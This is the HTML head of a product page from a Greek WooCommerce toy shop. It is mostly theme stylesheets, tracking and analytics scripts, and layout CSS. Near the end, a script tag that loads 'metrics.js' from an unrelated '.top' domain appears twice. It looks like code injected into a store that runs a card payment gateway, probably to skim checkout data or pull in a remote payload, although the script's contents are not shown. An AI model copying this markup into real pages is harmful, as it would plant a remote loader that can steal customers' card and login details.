<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["365116854361641"],"eventID":"bd283976-fe17-49b9-82fc-512b3f03d2eb","params":{"content_ids":["33403"],"content_type":"product","content_name":"\u0393\u03c1\u03b1\u03bd\u03ac\u03b6\u03b9 (60 mm\/58 \u03b4\u03cc\u03bd\u03c4\u03b9\u03b1)","category_name":"\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","value":"0.91","currency":"EUR","contents":[{"id":"33403","quantity":1}],"product_price":"0.91","page_title":"\u0393\u03c1\u03b1\u03bd\u03ac\u03b6\u03b9 (60 mm\/58 \u03b4\u03cc\u03bd\u03c4\u03b9\u03b1)","post_type":"product","post_id":33403,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CE%B3%CF%81%CE%B1%CE%BD%CE%AC%CE%B6%CE%B9-60-mm-58-%CE%B4%CF%8C%CE%BD%CF%84%CE%B9%CE%B1\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"e476951d-bed8-445b-bf02-0bc328e735d4","params":{"page_title":"\u0393\u03c1\u03b1\u03bd\u03ac\u03b6\u03b9 (60 mm\/58 \u03b4\u03cc\u03bd\u03c4\u03b9\u03b1)","post_type":"product","post_id":33403,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CE%B3%CF%81%CE%B1%CE%BD%CE%AC%CE%B6%CE%B9-60-mm-58-%CE%B4%CF%8C%CE%BD%CF%84%CE%B9%CE%B1\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"28f3f665-cdc6-4b4d-8f67-860d7c9514f5","params":{"page_title":"\u0393\u03c1\u03b1\u03bd\u03ac\u03b6\u03b9 (60 mm\/58 \u03b4\u03cc\u03bd\u03c4\u03b9\u03b1)","post_type":"product","post_id":33403,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CE%B3%CF%81%CE%B1%CE%BD%CE%AC%CE%B6%CE%B9-60-mm-58-%CE%B4%CF%8C%CE%BD%CF%84%CE%B9%CE%B1\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"b1de02058b","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":33403,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768894048"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"9b95d30f49","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/product/33403" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=33403' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2F%25ce%25b3%25cf%2581%25ce%25b1%25ce%25bd%25ce%25ac%25ce%25b6%25ce%25b9-60-mm-58-%25ce%25b4%25cf%258c%25ce%25bd%25cf%2584%25ce%25b9%25ce%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2F%25ce%25b3%25cf%2581%25ce%25b1%25ce%25bd%25ce%25ac%25ce%25b6%25ce%25b9-60-mm-58-%25ce%25b4%25cf%258c%25ce%25bd%25cf%2584%25ce%25b9%25ce%25b1%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Ceed Agency","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
